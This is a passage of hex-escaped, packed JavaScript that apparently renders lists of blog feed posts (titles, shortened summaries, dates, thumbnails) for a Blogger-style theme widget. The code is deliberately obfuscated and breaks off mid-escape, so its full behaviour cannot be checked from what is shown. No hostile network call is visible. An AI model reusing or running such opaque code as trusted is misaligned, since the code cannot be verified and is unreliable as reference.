\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x31\x4f\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x4f\x3d\x31\x4f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x31\x4f\x5b\x61\x5b\x36\x5d\x5d\x3e\x35\x6f\x26\x26\x28\x31\x4f\x3d\x61\x5b\x30\x5d\x2b\x31\x4f\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x33\x47\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x75\x5d\x2b\x75\x2b\x61\x5b\x34\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x74\x5d\x2b\x49\x2b\x61\x5b\x34\x4a\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x59\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x73\x5d\x2b\x31\x4f\x2b\x61\x5b\x35\x61\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x62\x5d\x3b\x24\x28\x61\x5b\x33\x51\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x33\x55\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x32\x4c\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x52\x7b\x24\x28\x61\x5b\x38\x45\x5d\x29\x5b\x61\x5b\x31\x58\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x29\x2c\x35\x64\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6f\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x4c\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x32\x4b\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x5b\x61\x5b\x37\x37\x5d\x5d\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x52\x7b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x39\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x71\x3d\x31\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x38\x32\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x71\x7d\x52\x7b\x6a\x20\x49\x3d\x31\x54\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x34\x63\x5d\x2b\x75\x2b\x61\x5b\x38\x35\x5d\x2b\x49\x2b\x61\x5b\x33\x6a\x5d\x2b\x75\x2b\x61\x5b\x38\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x53\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x61\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x54\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x71\x5d\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x67\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4b\x28\x31\x67\x3d\x3d\x35\x64\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x55\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x73\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x32\x72\x5d\x5d\x28\x61\x5b\x32\x4f\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x4d\x5d\x29\x5b\x61\x5b\x32\x49\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2b\x73\x2b\x61\x5b\x31\x7a\x5d\x2b\x31\x72\x2b\x61\x5b\x38\x38\x5d\x2b\x32\x48\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x45\x5d\x29\x5b\x61\x5b\x32\x6d\x5d\x5d\x28\x61\x5b\x32\x79\x5d\x29\x3b\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x2c\x61\x5b\x37\x36\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4e\x28\x74\x2c\x31\x62\x29\x7b\x31\x6e\x20\x31\x62\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x38\x30\x5d\x2c\x61\x5b\x38\x31\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x55\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x32\x7a\x3d\x24\x28\x47\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x31\x73\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x2c\x34\x4e\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x31\x75\x3d\x24\x28\x47\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x3b\x4b\x28\x31\x75\x21\x3d\x32\x6b\x26\x26\x31\x75\x5b\x61\x5b\x36\x36\x5d\x5d\x28\x61\x5b\x34\x4d\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x30\x5d\x5d\x28\x7b\x31\x4c\x3a\x61\x5b\x31\x59\x5d\x2b\x31\x78\x2b\x61\x5b\x33\x70\x5d\x2c\x31\x4b\x3a\x61\x5b\x34\x36\x5d\x2c\x31\x50\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x4d\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x6a\x20\x55\x3d\x61\x5b\x32\x4a\x5d\x3b\x59\x28\x6a\x20\x74\x3d\x30\x3b\x74\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x59\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x6a\x20\x31\x61\x3b\x59\x28\x6a\x20\x49\x3d\x30\x3b\x49\x3c\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x4b\x28\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x75\x5d\x29\x26\x26\x28\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x32\x41\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x42\x5d\x29\x29\x7b\x31\x61\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x35\x34\x5d\x5d\x5b\x49\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x31\x70\x7d\x7d\x3b\x31\x61\x3d\x31\x44\x28\x31\x61\x2c\x31\x30\x29\x3b\x4b\x28\x61\x5b\x37\x32\x5d\x31\x47\x20\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x4b\x28\x61\x5b\x31\x79\x5d\x31\x47\x20\x32\x6f\x29\x7b\x6a\x20\x54\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x7d\x52\x7b\x6a\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x6a\x20\x31\x49\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x31\x49\x2c\x61\x5b\x30\x5d\x29\x2c\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x32\x4c\x26\x26\x28\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x32\x4b\x29\x2b\x61\x5b\x32\x69\x5d\x29\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x31\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x37\x30\x5d\x5d\x3b\x6a\x20\x31\x6d\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x32\x77\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x6a\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x69\x3d\x32\x63\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x66\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x68\x5d\x2b\x56\x3b\x6a\x20\x51\x3d\x76\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x34\x38\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x37\x32\x5d\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x3b\x6a\x20\x31\x74\x3d\x24\x28\x61\x5b\x37\x33\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x51\x29\x3b\x4b\x28\x51\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x34\